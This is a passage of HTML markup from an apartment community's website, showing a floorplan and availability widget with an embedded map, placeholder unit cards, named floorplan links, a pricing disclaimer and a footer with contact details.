Rent","lease_term":"months"},"floorplan_list_card_style":"grid-enclosed","unit_list_card_style":"default","resource_details_style":"default","non_available_floor_behavior":"next-with-availability-before-explicit","leasing_workflow":"default","test_params":[],"pricing_as_range":false,"pricing_preserve_decimals":false,"adaptive_pricing":false,"adaptive_pricing_persistence":"local","adaptive_pricing_unit_propagate":false,"price_entity_scaffold":{"origin":"scaffold","term":null,"termDisplay":"","date":null,"priceLow":null,"priceHigh":null,"priceDisplay":"","priceDisplayNoFees":"","pricingReflectFees":false,"best":null,"adjusted":[],"itemized":[]},"leasing_interstitial_content":null}</script>    <div id="jd-fp-body" class="jd-fp__body">
		<div data-jd-fp-view="Listing">
    <div class="jd-fp__row">
        <div class="jd-fp__content-container">
            <div class="jd-fp__toolbar">
                                    <div class="jd-fp__toolbar-col jd-fp__toolbar-col--tabs">
                        <div class="tab__items">
                                                            <a role="tab" aria-controls="Map" data-jd-fp-selector="tab" data-tab="embed" class="tab__item tab__item--active" href="#">
                                    <span class="vertaligner-primary">Map</span>
                                </a>
                                                            <a role="tab" aria-controls="Floorplans" data-jd-fp-selector="tab" data-tab="listing" class="tab__item" href="#">
                                    <span class="vertaligner-primary">Floorplans</span>
                                </a>
                                                    </div>
                    </div>
                
                                    <div class="jd-fp__toolbar-col jd-fp__toolbar-col--filters">
                        <div data-jd-fp-render="filters"></div>
                    </div>
                            </div>
        </div>
    </div>

            <div data-jd-fp-render="filter-tags"></div>
    
            <div data-jd-fp-selector="subview" data-subview="embed" >
            <div class="jd-fp__row">
                <div data-jd-fp-selector="map-embeds" class="jd-fp-map-embeds">
	
	        <div data-jd-fp-selector="map-embed" data-embed="2"
             class="jd-fp-map-embed jd-fp-map-embed--avail-count-visible-always jd-fp-map-embed--width-full jd-fp-map-embed--height-full"
			 >
			<script type="application/json"data-jd-fp-selector="map-embed-data">{"id":2,"embed_url":"https:\/\/sightmap.com\/embed\/yjp2zr6rpxl?enable_api=1&origin=https:\/\/canopybabcockranch.com","integration":"engrain","engrain":{"asset_id":"18419","disabled_ui":["filters","floorSelection","unitList","unitToolTip","unitDetails"],"floors":{"79973":{"label":"Floor 1","short_label":"1","name":"1","length":1,"id":"79973","hide_count":false,"non_residential":false,"total_count":"214","avail_count":0,"sort":1},"79974":{"label":"Floor 2","short_label":"2","name":"2","length":1,"id":"79974","hide_count":false,"non_residential":false,"total_count":"214","avail_count":0,"sort":2},"79975":{"label":"Floor 3","short_label":"3","name":"3","length":1,"id":"79975","hide_count":false,"non_residential":false,"total_count":"214","avail_count":0,"sort":3},"79976":{"label":"Floor 4","short_label":"4","name":"4","length":1,"id":"79976","hide_count":false,"non_residential":false,"total_count":"104","avail_count":0,"sort":4}},"default_floor":"lowest","default_floor_explicit":null},"adaptive_width":true,"adaptive_height":true}</script>
			
            <div class="jd-fp-map-embed__frame-container" data-jd-fp-selector="map-embed-container" data-jd-widget-cloak="true">
				                    <div class="jd-fp-map-embed__frame-row jd-fp-map-embed__frame-row--floors">
                        <div class="jd-fp-map-embed__floors-container">
                            <div data-jd-fp-selector="map-embed-floors" class="jd-fp-map-embed__floors jd-fp-cloak swiper"></div>
                            <div data-jd-fp-selector="map-embed-floor-nav" class="jd-fp-map-embed__floors-nav">
                                <a aria-label="Previous Floor" href="#" rel="nofollow" data-jd-fp-selector="map-embed-floor-nav-prev" class="jd-fp-map-embed__floors-nav-button jd-fp-map-embed__floors-nav-button--prev">
									<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path d="M14.9,17c0.2-0.2,0.3-0.4,0.3-0.7s-0.1-0.5-0.3-0.7L11.3,12l3.5-3.5C15,8.3,15.1,8,15.1,7.7S15,7.2,14.9,7
	c-0.1-0.1-0.2-0.2-0.3-0.2s-0.3-0.1-0.4-0.1c-0.1,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2l-4.2,4.2C9.1,11.4,9,11.5,9,11.6
	c-0.1,0.1-0.1,0.3-0.1,0.4s0,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3l4.2,4.3c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0.1,0.3,0.1,0.4,0.1
	c0.1,0,0.3,0,0.4-0.1C14.7,17.1,14.8,17.1,14.9,17z"/>
</svg>
                                </a>
                                <a aria-label="Next Floor" href="#" rel="nofollow" data-jd-fp-selector="map-embed-floor-nav-next" class="jd-fp-map-embed__floors-nav-button jd-fp-map-embed__floors-nav-button--next">
									<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path d="M9.2,7C9,7.2,8.9,7.5,8.9,7.7S9,8.3,9.2,8.4l3.5,3.6l-3.5,3.5C9,15.8,8.9,16,8.9,16.3c0,0.3,0.1,0.5,0.3,0.7
	c0.1,0.1,0.2,0.2,0.3,0.2s0.3,0.1,0.4,0.1c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2l4.2-4.2c0.1-0.1,0.2-0.2,0.2-0.3
	c0.1-0.1,0.1-0.3,0.1-0.4s0-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.3L10.6,7c-0.1-0.1-0.2-0.2-0.3-0.2C10.2,6.8,10,6.7,9.9,6.7
	c-0.1,0-0.3,0-0.4,0.1C9.4,6.9,9.3,6.9,9.2,7z"/>
</svg>
                                </a>
                            </div>
                        </div>
                    </div>
								                    <div class="jd-fp-map-embed__frame-row jd-fp-map-embed__frame-row--mobile-toolbar">
                        <div class="jd-fp-map-embed__toolbar ">
                            <a class="jd-fp-map-embed__toolbar-content jd-fp-map-embed__toolbar-content--toggle" data-jd-fp-selector="map-embed-view-toggle" data-toggle-data="{&quot;map&quot;:{&quot;text&quot;:&quot;Map View&quot;,&quot;icon&quot;:&quot;map&quot;},&quot;list&quot;:{&quot;text&quot;:&quot;List View&quot;,&quot;icon&quot;:&quot;list&quot;}}" href="#"></a>
                            <span class="jd-fp-map-embed__toolbar-content jd-fp-map-embed__toolbar-content--avail">
                                <span>
                                    <span data-jd-fp-selector="map-embed-active-avail-count"></span> available
                                </span>
                            </span>
                        </div>
                    </div>
				                <div class="jd-fp-map-embed__frame-row jd-fp-map-embed__frame-row--embed">
                    <div class="jd-fp-map-embed__frame-col jd-fp-map-embed__frame-col--iframe">
						<div data-jd-fp-loader class="jd-fp-loader jd-fp-loader--size-large jd-fp-loader--default-visibility-on jd-fp-loader--color-brand" data-jd-fp-selector=map-embed-loader>
    <div class="jd-fp-loader__container">
        <div class="jd-fp-loader__content">
            <span class="jd-fp-loader__icon"></span>
                    </div>
    </div>
</div>                        <iframe data-jd-fp-selector="embed-frame" id="jd-fp-map-embed-frame-0" class="jd-fp-map-embed__iframe" data-jd-fp-embed-src="https://sightmap.com/embed/yjp2zr6rpxl?enable_api=1&origin=https://canopybabcockranch.com"></iframe>
                        <div data-jd-fp-selector="map-embed-tooltip-container"></div>
                    </div>

					                        <div data-jd-fp-selector="map-embed-unit-list-container" class="jd-fp-map-embed__frame-col jd-fp-map-embed__frame-col--unit-list">
                            <div class="jd-fp-map-embed__unit-list-container jd-fp-map-embed__unit-list-container--pad-top">
								
								
                                <div data-jd-fp-selector="map-embed-unit-list-scroller" class="jd-fp-map-embed__unit-list">
                                    <div data-jd-fp-selector="map-embed-no-results"></div>
                                    <div data-jd-fp-selector="map-embed-unit-list" class="jd-fp-unit-card-container">
										<div class="jd-fp-unit-card jd-fp-unit-card--preload jd-fp-unit-card--style-default">
        <div class="jd-fp-unit-card__container">
            <div class="jd-fp-unit-card__col jd-fp-unit-card__col--image">
                <div class="jd-fp-unit-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
            <div class="jd-fp-unit-card__col jd-fp-unit-card__col--details">
                <div class="jd-fp-skeleton-data jd-fp-skeleton-data--on-background">
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-50"></div>
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80"></div>
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80"></div>
                </div>
            </div>
        </div>
    </div><div class="jd-fp-unit-card jd-fp-unit-card--preload jd-fp-unit-card--style-default">
        <div class="jd-fp-unit-card__container">
            <div class="jd-fp-unit-card__col jd-fp-unit-card__col--image">
                <div class="jd-fp-unit-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
            <div class="jd-fp-unit-card__col jd-fp-unit-card__col--details">
                <div class="jd-fp-skeleton-data jd-fp-skeleton-data--on-background">
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-50"></div>
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80"></div>
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80"></div>
                </div>
            </div>
        </div>
    </div><div class="jd-fp-unit-card jd-fp-unit-card--preload jd-fp-unit-card--style-default">
        <div class="jd-fp-unit-card__container">
            <div class="jd-fp-unit-card__col jd-fp-unit-card__col--image">
                <div class="jd-fp-unit-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
            <div class="jd-fp-unit-card__col jd-fp-unit-card__col--details">
                <div class="jd-fp-skeleton-data jd-fp-skeleton-data--on-background">
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-50"></div>
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80"></div>
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80"></div>
                </div>
            </div>
        </div>
    </div><div class="jd-fp-unit-card jd-fp-unit-card--preload jd-fp-unit-card--style-default">
        <div class="jd-fp-unit-card__container">
            <div class="jd-fp-unit-card__col jd-fp-unit-card__col--image">
                <div class="jd-fp-unit-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
            <div class="jd-fp-unit-card__col jd-fp-unit-card__col--details">
                <div class="jd-fp-skeleton-data jd-fp-skeleton-data--on-background">
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-50"></div>
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80"></div>
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80"></div>
                </div>
            </div>
        </div>
    </div><div class="jd-fp-unit-card jd-fp-unit-card--preload jd-fp-unit-card--style-default">
        <div class="jd-fp-unit-card__container">
            <div class="jd-fp-unit-card__col jd-fp-unit-card__col--image">
                <div class="jd-fp-unit-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
            <div class="jd-fp-unit-card__col jd-fp-unit-card__col--details">
                <div class="jd-fp-skeleton-data jd-fp-skeleton-data--on-background">
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-50"></div>
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80"></div>
                    <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-80"></div>
                </div>
            </div>
        </div>
    </div>                                    </div>
                                </div>
                            </div>
                        </div>
					                </div>
            </div>
        </div>
	</div>            </div>
			                <div class="jd-fp__row">
                    <div class="jd-fp__disclaimer">
                        <p class="jd-fp__disclaimer-text">
                            Floorplans are artist’s rendering. All dimensions are approximate. Actual product and specifications may vary in dimension or detail. Not all features are available in every apartment. Prices and availability are subject to change. Please see a representative for details.                        </p>
                    </div>
                </div>
                    </div>
    
            <div data-jd-fp-selector="subview" data-subview="listing" style="display:none">
            <div class="jd-fp__row">
                <div data-jd-fp-render="listing" class="jd-fp__content-container" data-jd-widget-cloak="true">
                    <div class="jd-fp-cards-container jd-fp-cards-container--type-grid jd-fp-cards-container--style-default jd-fp-cards-container--direction-default jd-fp-cards-container--gap-default">
                        <a href="/floorplans/crane/" class="jd-fp-floorplan-card jd-fp-floorplan-card--preload  jd-fp-floorplan-card--type-grid jd-fp-floorplan-card--style-default jd-fp-floorplan-card--direction-default jd-fp-floorplan-card--gap-default">
                    <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--image">
                <div class="jd-fp-floorplan-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
                <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--info">
            <div class="jd-fp-skeleton-data">
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-40"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
            </div>
        </div>
    </a><a href="/floorplans/seagrass/" class="jd-fp-floorplan-card jd-fp-floorplan-card--preload  jd-fp-floorplan-card--type-grid jd-fp-floorplan-card--style-default jd-fp-floorplan-card--direction-default jd-fp-floorplan-card--gap-default">
                    <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--image">
                <div class="jd-fp-floorplan-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
                <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--info">
            <div class="jd-fp-skeleton-data">
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-40"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
            </div>
        </div>
    </a><a href="/floorplans/coral/" class="jd-fp-floorplan-card jd-fp-floorplan-card--preload  jd-fp-floorplan-card--type-grid jd-fp-floorplan-card--style-default jd-fp-floorplan-card--direction-default jd-fp-floorplan-card--gap-default">
                    <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--image">
                <div class="jd-fp-floorplan-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
                <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--info">
            <div class="jd-fp-skeleton-data">
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-40"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
            </div>
        </div>
    </a><a href="/floorplans/magnolia/" class="jd-fp-floorplan-card jd-fp-floorplan-card--preload  jd-fp-floorplan-card--type-grid jd-fp-floorplan-card--style-default jd-fp-floorplan-card--direction-default jd-fp-floorplan-card--gap-default">
                    <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--image">
                <div class="jd-fp-floorplan-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
                <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--info">
            <div class="jd-fp-skeleton-data">
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-40"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
            </div>
        </div>
    </a><a href="/floorplans/cypress/" class="jd-fp-floorplan-card jd-fp-floorplan-card--preload  jd-fp-floorplan-card--type-grid jd-fp-floorplan-card--style-default jd-fp-floorplan-card--direction-default jd-fp-floorplan-card--gap-default">
                    <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--image">
                <div class="jd-fp-floorplan-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
                <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--info">
            <div class="jd-fp-skeleton-data">
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-40"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
            </div>
        </div>
    </a><a href="/floorplans/palm/" class="jd-fp-floorplan-card jd-fp-floorplan-card--preload  jd-fp-floorplan-card--type-grid jd-fp-floorplan-card--style-default jd-fp-floorplan-card--direction-default jd-fp-floorplan-card--gap-default">
                    <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--image">
                <div class="jd-fp-floorplan-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
                <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--info">
            <div class="jd-fp-skeleton-data">
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-40"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
            </div>
        </div>
    </a><a href="/floorplans/azalea/" class="jd-fp-floorplan-card jd-fp-floorplan-card--preload  jd-fp-floorplan-card--type-grid jd-fp-floorplan-card--style-default jd-fp-floorplan-card--direction-default jd-fp-floorplan-card--gap-default">
                    <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--image">
                <div class="jd-fp-floorplan-card__image"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 420 420" style="enable-background:new 0 0 420 420;" xml:space="preserve">
<path d="M0,0v420h420V0H270v20h130v200h-70v20h70v160H200V240h70v-20H110v20h70v160H20V20h126.7L224,78l12-16L153.3,0H0z"/>
</svg>
</div>
            </div>
                <div class="jd-fp-floorplan-card__row jd-fp-floorplan-card__row--info">
            <div class="jd-fp-skeleton-data">
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-40"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
                <div class="jd-fp-skeleton-data__data jd-fp-skeleton-data__data--width-70"></div>
            </div>
        </div>
    </a>                    </div>
                </div>
                <div data-jd-fp-render="no-floorplan-results" class="jd-fp__content-container" style="display: none"></div>
            </div>
                            <div class="jd-fp__row">
                    <div class="jd-fp__disclaimer">
                        <p class="jd-fp__disclaimer-text">
                            Floorplans are artist’s rendering. All dimensions are approximate. Actual product and specifications may vary in dimension or detail. Not all features are available in every apartment. Prices and availability are subject to change. Please see a representative for details.                        </p>
                    </div>
                </div>
                    </div>
    </div>    </div>
	<script src="/fp-assets/js/app.js?v=1764078239"></script></section>    </div>
</div>



</div>
<div class="footer">
            <div class="footer__banner" role="complementary" aria-label="Footer Callout">
      <div class="footer__banner-container"></div>
      <div class="footer__banner-bg" data-src="https://canopybabcockranch.com/assets/images/cache/IMG_2114-32-74146c1df170f6d61fc0e26fff20ba15.jpg"></div>
      <div class="footer__banner-overlay" style="background-color: #222222;opacity: 0.4;"></div>
      <div class="footer__banner-content">
        <p class="footer__banner-title secondary-font wow fadeIn">Home For Those Who Get Out</p>
                  <div class="footer__banner-buttons wow fadeIn">
                          <div class="footer__banner-button-item">
                <a class="footer__banner-button" target="_self" href="/schedule-a-tour/">
                  <span class="vertaligner-primary">Tour Today</span>
                </a>
              </div>
                          <div class="footer__banner-button-item">
                <a class="footer__banner-button" target="_blank" href="https://canopybabcockranch.prospectportal.com/Apartments/module/application_authentication/">
                  <span class="vertaligner-primary">Apply Today</span>
                </a>
              </div>
                      </div>
              </div>
    </div>
        
  
    <div role="presentation" class="page-pattern page-pattern--2 page-pattern--small">
        <style>
            .page-pattern--2{background-color: #00543c;}        </style>
    </div>


  <footer class="footer__body">
    <div class="footer__body-container">
              <div class="footer__social" role="navigation" aria-label="Social Media Links">
          <ul class="footer__social-items">
                                        <li class="footer__social-item wow fadeIn">
                <a title="Follow us on Instagram" aria-label="Follow us on Instagram" class="footer__social-link footer__social-link--instagram" href="https://www.instagram.com/canopybabcockranch/" target="_blank">
                  <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M11,0C8,0,7.64,0,6.47.07,2.47.25.25,2.47.07,6.46,0,7.64,0,8,0,11s0,3.36.07,4.54c.18,4,2.4,6.21,6.39,6.39C7.64,22,8,22,11,22s3.36,0,4.54-.07c4-.18,6.21-2.4,6.39-6.39C22,14.36,22,14,22,11s0-3.36-.07-4.53c-.18-4-2.4-6.22-6.39-6.4C14.36,0,14,0,11,0m0,2c2.94,0,3.29,0,4.44.07,3,.13,4.38,1.55,4.51,4.51C20,7.72,20,8.06,20,11s0,3.29-.07,4.45c-.13,2.95-1.52,4.37-4.51,4.5C14.29,20,13.94,20,11,20S7.71,20,6.56,20c-3-.13-4.38-1.55-4.51-4.51C2,14.29,2,13.94,2,11s0-3.28.07-4.44c.13-3,1.52-4.38,4.51-4.51C7.72,2,8.06,2,11,2m0,3.37A5.65,5.65,0,1,0,16.65,11,5.65,5.65,0,0,0,11,5.35m0,9.32A3.67,3.67,0,1,1,14.67,11,3.67,3.67,0,0,1,11,14.67M16.87,3.81a1.32,1.32,0,1,0,1.32,1.32,1.32,1.32,0,0,0-1.32-1.32"/></svg>
                </a>
              </li>
                                        <li class="footer__social-item wow fadeIn">
                <a title="Follow us on Facebook" aria-label="Follow us on Facebook" class="footer__social-link footer__social-link--facebook" href="https://www.facebook.com/CanopyBabcockRanch" target="_blank">
                  <svg height="20" viewBox="0 0 10.37 20" width="10.37" xmlns="http://www.w3.org/2000/svg"><path d="m10.37.14v3.17h-1.88a1.71 1.71 0 0 0 -1.38.43 1.93 1.93 0 0 0 -.36 1.26v2.31h3.51l-.48 3.55h-3v9.14h-3.72v-9.12h-3.06v-3.56h3.06v-2.61a4.71 4.71 0 0 1 1.25-3.48 4.5 4.5 0 0 1 3.32-1.23 20.93 20.93 0 0 1 2.74.14z"/></svg>                </a>
              </li>
                                        <li class="footer__social-item wow fadeIn">
                <a title="Follow us on TikTok" aria-label="Follow us on TikTok" class="footer__social-link footer__social-link--tiktok" href="https://www.tiktok.com/@canopybabcockranch?_r=1&_t=ZP-923HZOHJDkE" target="_blank">
                  <svg xmlns="http://www.w3.org/2000/svg" width="17.15" height="20" viewBox="0 0 17.15 20"><path d="M12.48,0c.33,2.84,1.92,4.53,4.67,4.71V7.9a7.24,7.24,0,0,1-4.62-1.35v6c0,7.59-8.27,10-11.59,4.52C-1.2,13.54.11,7.4,7,7.16v3.36a11.17,11.17,0,0,0-1.59.39C3.85,11.43,3,12.4,3.22,14.1c.47,3.26,6.45,4.23,6-2.15V0h3.3Z" style="fill-rule:evenodd"/></svg>                </a>
              </li>
                      </ul>
        </div>
      
      <div class="footer__contact footer__contact--above-pet-policy">
        <a href="https://goo.gl/maps/BCr5vyY3ZQUaCKfFA?coh=178573&entry=tt" target="_blank" class="footer__contact-item footer__contact-item--address" title="Get Directions" arai-label="Get Directions to 17174 Curry Preserve Drive Punta Gorda, FL 33982">
          <span class="footer__contact-address footer__contact-address--street">17174 Curry Preserve Drive</span>
          <span class="footer__contact-address footer__contact-address--location">Punta Gorda, FL 33982</span>
        </a>
                  <a class="footer__contact-item footer__contact-item--phone" aria-label="Call Us at (888) 902-4690" title="Call Us" href="tel:8889024690" data-hook="tel-href" >
            <span class=""  data-hook="tel-text" >(888) 902-4690</span>
          </a>
                      </div>
              <div class="footer__pet-policy">
          <a class="footer__pet-policy-link" href="" aria-label="View Pet Policy" data-modal-open="pet-policy">
